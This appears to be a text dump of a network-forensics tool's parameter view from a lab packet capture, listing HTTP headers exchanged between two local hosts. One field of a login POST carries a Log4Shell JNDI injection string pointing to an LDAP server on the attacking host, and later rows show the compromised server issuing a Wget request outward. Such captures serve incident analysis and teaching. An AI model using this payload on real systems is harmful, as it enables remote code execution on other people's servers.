 File Tools Help
Hosts (10) Files (3) Images Messages Credentials (3) Sessions (4) DNS (5) Parameters (62) Keywords Anomalies
Filter keyword: Case sensitive ExactPhrase Any column Clear Apply
Parameter name Parameter value Frame number Source host Source port Destination host Destination
Upgrade-Insecure-Requests 1 6 10.1.1.131 (Linux) TCP 47408 10.1.1.132 [10.1.1.132:8080] (Linux) TCP 8080
JSESSIONID FAB7F2AA2954E3BA2BB657E2B78BBACF 8 10.1.1.132 [10.1.1.132:8080] (Linux) TCP 8080 10.1.1.131 (Linux) TCP 47408
Path / 8 10.1.1.132 [10.1.1.132:8080] (Linux) TCP 8080 10.1.1.131 (Linux) TCP 47408
HttpOnly 8 10.1.1.132 [10.1.1.132:8080] (Linux) TCP 8080 10.1.1.131 (Linux) TCP 47408
HTTP Response Status Code 200 OK 8 10.1.1.132 [10.1.1.132:8080] (Linux) TCP 8080 10.1.1.131 (Linux) TCP 47408
Server Apache-Coyote/1.1 8 10.1.1.132 [10.1.1.132:8080] (Linux) TCP 8080 10.1.1.131 (Linux) TCP 47408
Set-Cookie JSESSIONID=FAB7F2AA2954E3BA2BB657E2B78BBACF; Path=/; HttpOnly 8 10.1.1.132 [10.1.1.132:8080] (Linux) TCP 8080 10.1.1.131 (Linux) TCP 47408
Content-Type text/html;charset=ISO-8859-1 8 10.1.1.132 [10.1.1.132:8080] (Linux) TCP 8080 10.1.1.131 (Linux) TCP 47408
Content-Length 2469 8 10.1.1.132 [10.1.1.132:8080] (Linux) TCP 8080 10.1.1.131 (Linux) TCP 47408
Date Wed, 02 Feb 2022 17:03:49 GMT 8 10.1.1.132 [10.1.1.132:8080] (Linux) TCP 8080 10.1.1.131 (Linux) TCP 47408
JSESSIONID FAB7F2AA2954E3BA2BB657E2B78BBACF 10 10.1.1.131 (Linux) TCP 47408 10.1.1.132 [10.1.1.132:8080] (Linux) TCP 8080
GET /favicon.ico 10 10.1.1.131 (Linux) TCP 47408 10.1.1.132 [10.1.1.132:8080] (Linux) TCP 8080
Host 10.1.1.132:8080 10 10.1.1.131 (Linux) TCP 47408 10.1.1.132 [10.1.1.132:8080] (Linux) TCP 8080
User-Agent Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0 10 10.1.1.131 (Linux) TCP 47408 10.1.1.132 [10.1.1.132:8080] (Linux) TCP 8080
Referer http://10.1.1.132:8080/ 10 10.1.1.131 (Linux) TCP 47408 10.1.1.132 [10.1.1.132:8080] (Linux) TCP 8080
Cookie JSESSIONID=FAB7F2AA2954E3BA2BB657E2B78BBACF 10 10.1.1.131 (Linux) TCP 47408 10.1.1.132 [10.1.1.132:8080] (Linux) TCP 8080
HTTP Response Status Code 404 Not Found 12 10.1.1.132 [10.1.1.132:8080] (Linux) TCP 8080 10.1.1.131 (Linux) TCP 47408
Server Apache-Coyote/1.1 12 10.1.1.132 [10.1.1.132:8080] (Linux) TCP 8080 10.1.1.131 (Linux) TCP 47408
Content-Type text/html;charset=utf-8 12 10.1.1.132 [10.1.1.132:8080] (Linux) TCP 8080 10.1.1.131 (Linux) TCP 47408
Content-Language en 12 10.1.1.132 [10.1.1.132:8080] (Linux) TCP 8080 10.1.1.131 (Linux) TCP 47408
Content-Length 1016 12 10.1.1.132 [10.1.1.132:8080] (Linux) TCP 8080 10.1.1.131 (Linux) TCP 47408
Date Wed, 02 Feb 2022 17:03:49 GMT 12 10.1.1.132 [10.1.1.132:8080] (Linux) TCP 8080 10.1.1.131 (Linux) TCP 47408
JSESSIONID FAB7F2AA2954E3BA2BB657E2B78BBACF 24 10.1.1.131 (Linux) TCP 47410 10.1.1.132 [10.1.1.132:8080] (Linux) TCP 8080
POST /login 24 10.1.1.131 (Linux) TCP 47410 10.1.1.132 [10.1.1.132:8080] (Linux) TCP 8080
Host 10.1.1.132:8080 24 10.1.1.131 (Linux) TCP 47410 10.1.1.132 [10.1.1.132:8080] (Linux) TCP 8080
User-Agent Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0 24 10.1.1.131 (Linux) TCP 47410 10.1.1.132 [10.1.1.132:8080] (Linux) TCP 8080
Content-Type application/x-www-form-urlencoded 24 10.1.1.131 (Linux) TCP 47410 10.1.1.132 [10.1.1.132:8080] (Linux) TCP 8080
Content-Length 66 24 10.1.1.131 (Linux) TCP 47410 10.1.1.132 [10.1.1.132:8080] (Linux) TCP 8080
Origin http://10.1.1.132:8080 24 10.1.1.131 (Linux) TCP 47410 10.1.1.132 [10.1.1.132:8080] (Linux) TCP 8080
Referer http://10.1.1.132:8080/ 24 10.1.1.131 (Linux) TCP 47410 10.1.1.132 [10.1.1.132:8080] (Linux) TCP 8080
Cookie JSESSIONID=FAB7F2AA2954E3BA2BB657E2B78BBACF 24 10.1.1.131 (Linux) TCP 47410 10.1.1.132 [10.1.1.132:8080] (Linux) TCP 8080
Upgrade-Insecure-Requests 1 24 10.1.1.131 (Linux) TCP 47410 10.1.1.132 [10.1.1.132:8080] (Linux) TCP 8080
uname ${jndi:ldap://10.1.1.131:1389/a} 24 10.1.1.131 (Linux) TCP 47410 10.1.1.132 [10.1.1.132:8080] (Linux) TCP 8080
JSESSIONID FAB7F2AA2954E3BA2BB657E2B78BBACF 24 10.1.1.131 (Linux) TCP 47410 10.1.1.132 [10.1.1.132:8080] (Linux) TCP 8080
GET / 99 10.1.1.132 [10.1.1.132:8080] (Linux) TCP 54794 142.250.188.36 [www.google.com] (Other) TCP 80
User-Agent Wget/1.16 (linux-gnu) 99 10.1.1.132 [10.1.1.132:8080] (Linux) TCP 54794 142.250.188.36 [www.google.com] (Other) TCP 80
Host www.google.com 99 10.1.1.132 [10.1.1.132:8080] (Linux) TCP 54794 142.250.188.36 [www.google.com] (Other) TCP 80
1P_JAR 2022-02-02-17 105 142.250.188.36 [www.google.com] (Other) TCP 80 10.1.1.132 [10.1.1.132:8080] (Linux) TCP 54794
expires Fri,Thu 105 142.250.188.36 [www.google.com] (Other) TCP 80 10.1.1.132 [10.1.1.132:8080] (Linux) TCP 54794
04-Mar-2022 17:04:34 GMT 105 142.250.188.36 [www.google.com] (Other) TCP 80 10.1.1.132 [10.1.1.132:8080] (Linux) TCP 54794
path /,/ 105 142.250.188.36 [www.google.com] (Other) TCP 80 10.1.1.132 [10.1.1.132:8080] (Linux) TCP 54794
domain .google.com,.google.com 105 142.250.188.36 [www.google.com] (Other) TCP 80 10.1.1.132 [10.1.1.132:8080] (Linux) TCP 54794
Secure 105 142.250.188.36 [www.google.com] (Other) TCP 80 10.1.1.132 [10.1.1.132:8080] (Linux) TCP 54794
NID 511=O9jKL_Jd2-DnCS86is42Tu9ogK-a2MVRFPqad9Csf4a6NqMlYgVM9_TxmXLMdRHRTtViqr7yUwXWuYxfu... 105 142.250.188.36 [www.google.com] (Other) TCP 80 10.1.1.132 [10.1.1.132:8080] (Linux) TCP 54794
04-Aug-2022 17:04:34 GMT 105 142.250.188.36 [www.google.com] (Other) TCP 80 10.1.1.132 [10.1.1.132:8080] (Linux) TCP 54794
HttpOnly 105 142.250.188.36 [www.google.com] (Other) TCP 80 10.1.1.132 [10.1.1.132:8080] (Linux) TCP 54794
HTTP Response Status Code 200 OK 105 142.250.188.36 [www.google.com] (Other) TCP 80 10.1.1.132 [10.1.1.132:8080] (Linux) TCP 54794
Date Wed, 02 Feb 2022 17:04:34 GMT 105 142.250.188.36 [www.google.com] (Other) TCP 80 10.1.1.132 [10.1.1.132:8080] (Linux) TCP 54794
Expires -1 105 142.250.188.36 [www.google.com] (Other) TCP 80 10.1.1.132 [10.1.1.132:8080] (Linux) TCP 54794
Cache-Control private, max-age=0 105 142.250.188.36 [www.google.com] (Other) TCP 80 10.1.1.132 [10.1.1.132:8080] (Linux) TCP 54794